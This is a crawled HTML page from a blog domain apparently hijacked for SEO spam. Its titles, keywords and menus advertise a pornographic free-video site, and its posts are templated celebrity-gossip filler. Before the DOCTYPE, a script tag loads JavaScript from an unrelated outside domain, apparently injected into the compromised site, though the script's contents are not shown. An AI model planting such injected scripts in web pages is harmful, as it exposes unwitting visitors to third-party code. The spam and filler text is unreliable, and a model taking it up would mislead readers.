

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yd-tattoo.com/
body_size: 11294
content:
<script src="//www.dayshun.com/static/js/matomo.js?t=1769226781"></script><!DOCTYPE html>
<html lang="zh-CN">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta property="og:type" content="website">
<meta property="og:title" content="四虎永久精品免费网站-四虎永久精品免费网站-国产亚洲视频在线播放">
<meta property="og:description" content="四虎永久精品免费网站 四虎永久精品免费网站-国产亚洲视频在线播放 1">
<meta property="og:url" content="http://yd-tattoo.com/">
<meta property="og:image" content="">
<meta property="og:site_name" content="四虎永久精品免费网站">
<meta property="og:locale" content="zh_CN">
<meta property="og:updated_time" content="2026-01-24T11:45:45">
<meta property="bytedance:published_time" content="2026-01-24T11:45:45" />
<meta property="bytedance:updated_time" content="2026-01-24T11:45:45" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://yd-tattoo.com/",
		"title": "四虎永久精品免费网站-四虎永久精品免费网站-国产亚洲视频在线播放",
		"images": [""],
		"description": "四虎永久精品免费网站 四虎永久精品免费网站-国产亚洲视频在线播放 1",
		"pubDate": "2026-01-24T11:45:45",
		"upDate": "2026-01-24T11:45:45",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "四虎永久精品免费网站-四虎永久精品免费网站-国产亚洲视频在线播放",
	  "url": "http://yd-tattoo.com/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "http://yd-tattoo.com/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>
  
    <link rel="shortcut icon" href="http://yd-tattoo.com/favicon.ico" type="image/x-icon">

        <link rel="stylesheet" href="http://yd-tattoo.com/zb_users/theme/zb_c002/assets/layui/css/layui.css" type="text/css" media="all">
    

        <script src="http://yd-tattoo.com/zb_users/theme/zb_c002/assets/jquery/jquery.min.js" type="text/javascript"></script>
    <script src="http://yd-tattoo.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
    <script src="http://yd-tattoo.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>

        <script src="http://yd-tattoo.com/zb_users/theme/zb_c002/assets/layui/layui.all.js" type="text/javascript"></script>
    


            <link rel="alternate" type="application/rss+xml" href="http://yd-tattoo.com/feed.php" title="四虎永久精品免费网站">
        <link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://yd-tattoo.com/zb_system/xml-rpc/?rsd">
        <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://yd-tattoo.com/zb_system/xml-rpc/wlwmanifest.xml">
        

	 <link rel="stylesheet" href="http://yd-tattoo.com/zb_users/theme/zb_c002/style/style.css" type="text/css" media="all">
	 <script src="http://yd-tattoo.com/zb_users/theme/zb_c002/script/custom.js" type="text/javascript"></script>



                <title> 四虎永久精品免费网站|四虎永久精品免费网站 </title>
        <meta name="keywords" content="三级网站,亚洲精品,乐园AV,SM性爱,国产视频,四虎影院,国产毛片,爱做视频,精品尤物,欧美视频,调教视频" />
        <meta name="description" content="四虎永久精品免费网站四虎影视为您提供免费最新、最全的热门高清电影,还有最新的2025年电视剧全集在线免费观看。四虎影视让您尽情享受最新上映的电影、电视剧、动画片以及综艺真人秀等高清完整视频，四虎网站每日更新精彩内容,提供海量资源,满足用户多元需求" />
    
<style>
.navbgcolor{
    background-color: #188a94;
}
.navbgcolor ul{
    background-color: #188a94;
}
.navbgcolor .subnav{
    background-color: #188a94;
}
.navcolor {
    color: #e6e2d8;
}
.navcolor  a{
    color: #e6e2d8;
}
.footerbgcolor{
    background-color: #393D49 ;
}
.footercolor{
    color: #e6e2d8;
}
.footercolor a{
    color: #e6e2d8;
}

</style>
    

</head>
<body class="sihuyongjiujingpinmianfeiwangzhan024d-4530-de2d-4175shyjjpmfwz index">
<!--[if lt IE 9]>
    <script src="http://yd-tattoo.com/zb_users/theme/zb_c002/assets/js/html5.min.js"></script>
    <script src="http://yd-tattoo.com/zb_users/theme/zb_c002/assets/js/respond.min.js"></script>
<![endif]-->


<nav class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz topNav navbgcolor navcolor">
 	<div class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz layui-container navBox">
        <div class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz layui-hide-sm mobileTop">
                <span class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz showMobileNav"><i class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz layui-icon layui-icon-spread-left"></i></span>
                <span><a href="http://yd-tattoo.com/">
                     
                        http://yd-tattoo.com/                                        
                </a></span>
                <span class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz showSearch"><i class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz layui-icon layui-icon-search "></i></span>
        </div>
		<ul class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz navbgcolor nav" lay-filter="">
                            <li class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz logo layui-hide-xs" >
                    <a href="http://yd-tattoo.com/" title="http://yd-tattoo.com/"> http://yd-tattoo.com/ </a>
                </li>
            			
			<li class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz navbar-item"><a href="http://yd-tattoo.com/" title="">首页</a></li><li class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz navbar-item"><a href="http://yd-tattoo.com/category-zxbl.html" title="三级网站">三级网站</a></li><li class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz navbar-item"><a href="http://yd-tattoo.com/category-rmdg.html" title="亚洲精品">亚洲精品</a></li><li class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz navbar-item"><a href="http://yd-tattoo.com/category-yltt.html" title="乐园AV">乐园AV</a></li><li class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz navbar-item"><a href="http://yd-tattoo.com/category-whmx.html" title="SM性爱">SM性爱</a></li><li class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz navbar-item"><a href="http://yd-tattoo.com/category-ylxw.html" title="国产视频">国产视频</a></li><li class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz navbar-item"><a href="http://yd-tattoo.com/category-cgrb.html" title="精品尤物">精品尤物</a></li>		</ul>
		<div class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz showSearch layui-hide-xs">
            <form name="search" method="post" action="http://yd-tattoo.com/zb_system/cmd.php?act=search" class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz layui-form">
                <input type="text" name="q" size="11" class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz searchInput"  placeholder="回车即可搜索" autocomplete="off" >
                <button type="submit" class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz searchBtn"><i class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz layui-icon layui-icon-search"></i></button>
            </form>
		</div>
    </div>
    
    
</nav>

<div class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz mobileSearchBox">
    <div class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz mobileSearchBoxContent">
        <form name="search" method="post" action="http://yd-tattoo.com/zb_system/cmd.php?act=search" class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz layui-form">
            <div class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz layui-form-item">
                <input type="text" name="q" size="21" class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz layui-input"  placeholder="搜索" autocomplete="off" >
            </div>
            <div class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz mobileBtns">
                <button type="submit" class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz layui-btn layui-btn-normal  layui-btn-radius">搜索</button>
                <button type="button" class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz layui-btn layui-btn-warm layui-btn-radius mobile_close_searchbox">关闭</button>
            </div>
        </form>
    </div>
</div>

<div class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz daBox">
    <a href="#" target="_blank" rel="external nofollow"> <img src="http://yd-tattoo.com/zb_users/theme/zb_c002/custom_file/topda.jpg" /></a>
</div>





<div class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz layui-container mtop20">
    <div class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz layui-row layui-col-space20" >
        <div class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz layui-col-xs12 layui-col-sm9">
                                                            <div class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz layui-row layui-col-space8">
    
    
    <!--推荐文章-->
        
    <!--banner图-->
    <div class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz layui-col-sm7 topbannerBox">
            </div>




</div>

<!--推荐栏目-->
<div class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz layui-row layui-col-space8 topCate">
    </div>

<div class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz layui-row ">
    <div class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz daBox">
        <a href="#" target="_blank" rel="external nofollow"> <img src="http://yd-tattoo.com/zb_users/theme/zb_c002/custom_file/indexda.jpg" /></a>
    </div>
</div>
                                            <div class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz layui-row layui-col-space12 blogList">
            <div class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a220420260f.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz blogListgCatename line1"> 热门大瓜 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz blogListContent">
                <div> <h4> <a href="http://yd-tattoo.com/post/468.html" title="吃瓜视频在线观看全集,揭秘热门事件背后的真相，带你领略全网热点" class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz line2">吃瓜视频在线观看全集,揭秘热门事件背后的真相，带你领略全网热点</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/468.html" class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz line3">你有没有发现，最近网上那些吃瓜视频简直成了热门话题！不管是明星八卦还是街头趣事，点开一看，简直停不下来。今天，就让我带你一起探索这个吃瓜视频的海洋，看看都有哪些精彩内容等着你！吃瓜视频，一网打尽娱乐圈风云首先，咱们得聊聊娱乐圈。在这个光鲜亮丽的舞台上，每天都有新鲜事发生。吃瓜视频在线观看全集，让你不错过任何一个精彩瞬间。比如，某明星深夜买醉，某小花旦恋情曝光，甚至某导演的“金句”都成了热门话题。这些视频不仅让你了解明星们的私生活，还能让你感受到娱乐圈的复杂与精彩。街头趣事，笑料百出，生活更精彩除了娱乐圈，街头趣事也是吃瓜视频的一大亮点。想象你坐在家里，一杯茶，一部手机，就能看到各种搞笑的街头事...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2026-01-24</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;7</span></div>
                </div>
            </div>
        </div>
    </div>
        <div class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a21f7bef250.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz blogListgCatename line1"> 最新爆料 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz blogListContent">
                <div> <h4> <a href="http://yd-tattoo.com/post/467.html" title="吃瓜网官网免费观看 吃瓜网官网,免费观看，畅享娱乐盛宴" class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz line2">吃瓜网官网免费观看 吃瓜网官网,免费观看，畅享娱乐盛宴</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/467.html" class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz line3">你有没有听说最近网上有个特别火的网站，叫“吃瓜网官网”？没错，就是那个让你一打开就能看到各种新鲜事、八卦新闻的地方。今天，我就要带你深入了解一下这个神奇的网站，让你知道为什么它能在众多网站中脱颖而出，成为吃瓜群众的聚集地。吃瓜网官网：你的娱乐小助手首先，让我们来聊聊吃瓜网官网的界面设计。一进入官网，你就能感受到一股清新脱俗的气息。简洁的布局，明亮的色调，让人一眼就能找到自己感兴趣的内容。而且，吃瓜网官网还特别人性化的设置了搜索功能，让你轻松找到心仪的八卦。海量内容：满足你的好奇心吃瓜网官网的内容可谓是丰富多彩。从娱乐圈的明星绯闻，到社会热点事件，再到各种奇闻异事，应有尽有。而且，这些内容都是实...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2026-01-24</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;8</span></div>
                </div>
            </div>
        </div>
    </div>
        <div class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a21eb0cb5a4.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz blogListgCatename line1"> 娱乐新闻 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz blogListContent">
                <div> <h4> <a href="http://yd-tattoo.com/post/466.html" title="最近大瓜事件,揭秘明星隐私风波背后的真相" class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz line2">最近大瓜事件,揭秘明星隐私风波背后的真相</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/466.html" class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz line3">最近网络上可是热闹非凡啊！咱们就来聊聊这个超级火爆的“最近大瓜事件”。你有没有被那些八卦新闻刷屏呢？那就一起揭开这个神秘事件的神秘面纱吧！事件背景：揭秘幕后黑手这个“最近大瓜事件”起源于一个看似普通的社交平台。起初，只是一些网友在评论区分享了一些关于明星的趣事，没想到越传越神，最后竟然演变成了一场全民狂欢。据不完全统计，这场事件已经吸引了超过千万网友的关注，讨论热度持续攀升。那么，这个事件的幕后黑手究竟是谁呢？经过一番调查，我们发现，原来这一切都源于一个神秘的组织。这个组织成员遍布全国各地，他们利用网络平台散播谣言，制造话题，最终引发了这场大瓜事件。事件发酵：全民参与，热议不断随着事件的不断发...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2025-08-18</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;7</span></div>
                </div>
            </div>
        </div>
    </div>
        <div class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a21de8c7d7b.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz blogListgCatename line1"> 娱乐头条 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz blogListContent">
                <div> <h4> <a href="http://yd-tattoo.com/post/465.html" title="潜伏1无删减完整版夸克,谍影重重，无删减版揭秘国共谍战风云" class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz line2">潜伏1无删减完整版夸克,谍影重重，无删减版揭秘国共谍战风云</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/465.html" class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz line3">亲爱的读者，你是否曾好奇过那些隐藏在屏幕背后的神秘故事？今天，我要带你揭开一部神秘作品的神秘面纱——《潜伏1无删减完整版》！没错，就是那部让人心跳加速、紧张刺激的谍战大剧。接下来，就让我带你从多个角度来一探究竟吧！一、剧情简介：一场潜伏与反潜伏的较量《潜伏1无删减完整版》讲述了抗日战争时期，我党特工余则成（孙红雷饰）潜伏在日军内部，与敌人展开了一场惊心动魄的较量。在这场潜伏与反潜伏的较量中，余则成不仅要面对敌人的严刑逼供，还要应对身边潜伏的特务，可谓险象环生。二、角色塑造：个性鲜明，深入人心1. 余则成：一个智勇双全的特工，他沉着冷静、机智过人，为了完成任务，不惜牺牲自己。孙红雷的出色表演，让...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2025-08-18</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;5</span></div>
                </div>
            </div>
        </div>
    </div>
        <div class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a21d222c4a0.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz blogListgCatename line1"> 最新爆料 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz blogListContent">
                <div> <h4> <a href="http://yd-tattoo.com/post/464.html" title="独家爆料,震惊内幕，揭秘事件背后真相！" class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz line2">独家爆料,震惊内幕，揭秘事件背后真相！</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/464.html" class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz line3">独家爆料：揭秘娱乐圈明星的幕后生活亲爱的读者们，你是否曾好奇过那些光鲜亮丽的明星们，在镜头背后究竟过着怎样的生活？今天，就让我带你一起揭开娱乐圈明星的神秘面纱，带你走进他们的幕后世界。一、明星的日常1. 早晨的忙碌每天早晨，明星们都会在经纪人或助理的陪伴下，进行一系列的准备工作。化妆、造型、试衣……每一个环节都要求完美无缺。而这一切，都是为了在镜头前呈现出最佳状态。2. 拍摄现场拍摄现场，明星们需要时刻保持专注，与导演、摄影师、工作人员默契配合。虽然表面看起来光鲜亮丽，但实际上，拍摄过程中充满了挑战和压力。3. 休息时间在紧张的拍摄间隙，明星们会抓紧时间休息。有的会选择在片场角落里小憩，有的则...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2025-08-18</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;7</span></div>
                </div>
            </div>
        </div>
    </div>
        <div class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a21c54c9198.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz blogListgCatename line1"> 吃瓜热榜 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz blogListContent">
                <div> <h4> <a href="http://yd-tattoo.com/post/463.html" title="有哪些潜规则是中国人共识的 社会热点话题2025,社会热点话题下的共识解析" class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz line2">有哪些潜规则是中国人共识的 社会热点话题2025,社会热点话题下的共识解析</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/463.html" class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz line3">你知道吗？在我们这个神奇的国度，有些潜规则就像空气一样，无处不在，却又让人难以捉摸。它们或许不是明文规定的，但却在无形中影响着我们的日常生活。今天，就让我带你一探究竟，看看那些中国人共识的潜规则都有哪些吧！一、职场潜规则：低调做人，高调做事在职场中，低调做人，高调做事是一条被广泛认可的潜规则。这意味着，你不需要刻意去炫耀自己的成就，但同时也不能过于低调，以至于别人看不到你的努力。比如，当你在工作中取得了成绩，可以适当分享，但不要过于张扬，以免引起同事的嫉妒。二、社交潜规则：礼多人不怪在中国，礼仪之邦的美誉可不是盖的。在社交场合，尊重他人、礼貌待人是一种基本素养。比如，在聚会中，主动给长辈倒酒、...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2025-08-18</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;5</span></div>
                </div>
            </div>
        </div>
    </div>
        <div class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a21a002ab2a.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz blogListgCatename line1"> 最新爆料 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz blogListContent">
